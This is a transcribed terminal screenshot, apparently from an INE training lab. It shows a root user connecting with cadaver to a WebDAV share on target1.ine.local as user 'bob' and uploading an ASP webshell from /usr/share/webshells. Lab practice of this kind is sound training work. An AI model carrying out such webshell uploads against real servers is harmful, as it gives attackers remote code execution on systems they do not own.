 1
4:09
root@INE: ~
File Actions Edit View Help
root@INE: ~ × root@INE: ~ × root@INE: ~ ×
┌──(root㉿INE)-[~]
└─# cadaver http://target1.ine.local/webdav/
Authentication required for target1.ine.local on server `target1.ine.local':
Username: bob
Password:
dav:/webdav/> put /usr/share/webshells/asp/webshell.asp
Uploading /usr/share/webshells/asp/webshell.asp to `/webdav/webshell.asp':
Progress: [=============================>] 100.0% of 1362 bytes succeeded.
dav:/webdav/>